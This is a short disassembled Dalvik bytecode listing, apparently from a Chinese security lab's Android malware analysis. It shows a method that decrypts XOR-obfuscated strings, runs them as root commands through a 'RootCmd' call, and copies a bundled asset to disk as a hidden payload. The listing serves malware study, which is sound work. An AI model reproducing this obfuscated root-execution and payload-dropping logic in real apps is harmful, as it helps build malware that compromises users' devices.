 :9A
0000009A invoke-virtual Screen->Xor([B)String, p0, v2
000000A0 move-result-object v12
000000A2 iget-object v14, p0, Screen->m_service:TimerService
000000A6 invoke-virtual TimerService->RootCmd(String)Z, v14, v12
000000AC invoke-virtual Screen->Xor([B)String, p0, v3
000000B2 move-result-object v12
000000B4 iget-object v14, p0, Screen->m_service:TimerService
000000B8 invoke-virtual TimerService->RootCmd(String)Z, v14, v12
:BE
000000BE invoke-virtual Screen->Xor([B)String, p0, v4
000000C4 move-result-object v12
000000C6 iget-object v14, p0, Screen->m_assetManager:AssetManager
000000CA invoke-virtual AssetManager->open(String)InputStream, v14, v12
000000D0 move-result-object v9
000000D2 invoke-virtual Screen->Xor([B)String, p0, v5
000000D8 move-result-object v12
000000DA new-instance v10, FileOutputStream
000000DE invoke-direct FileOutputStream-><init>(String)V, v10, v12
000000E4 const/16 v14, 0x0400
000000E8 new-array v13, v14, [B
:EC
000000EC invoke-virtual InputStream->read([B)I, v9, v13
000000F2 move-result v11
000000F4 const/4 v14, -1
000000F6 if-ne v11, v14, :11A
:FA
000000FA invoke-virtual InputStream->close()V, v9
00000100 invoke-virtual FileOutputStream->close()V, v10
00000106 invoke-virtual Screen->Xor([B)String, p0, v6
0000010C move-result-object v12
0000010E iget-object v14, p0, Screen->m_service:TimerService
00000112 invoke-virtual TimerService->RootCmd(String)Z, v14, v12
:118
00000118 return-void
:11A
0000011A const/4 v14, 0
0000011C invoke-virtual FileOutputStream->write([B, I, I)V, v10, v13, v14, v11
:122
暗影安全实验室